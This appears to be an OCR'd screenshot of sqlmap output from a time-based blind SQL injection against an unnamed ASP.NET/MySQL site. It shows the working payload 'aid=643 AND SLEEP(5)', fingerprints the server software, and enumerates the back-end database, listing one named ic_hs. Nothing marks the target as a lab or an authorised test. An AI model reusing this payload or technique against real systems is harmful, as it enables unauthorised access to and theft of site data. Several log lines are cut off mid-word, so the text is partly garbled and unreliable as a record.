 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: aid=643 AND SLEEP(5)
---
[15:13:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:13:03] [INFO] fetching database names
[15:13:03] [WARNING] the SQL query provided does not return an
[15:13:03] [WARNING] in case of continuous data retrieval prob
ed to try a switch '--no-cast' or switch '--hex'
[15:13:03] [INFO] fetching number of databases
[15:13:03] [INFO] retrieved:
[15:13:03] [WARNING] it is very important not to stress the ne
ndwidth during usage of time-based payloads
[15:13:07] [ERROR] unable to retrieve the number of databases
[15:13:07] [INFO] falling back to current database
[15:13:07] [INFO] fetching current database
available databases [1]:
[*] ic_hs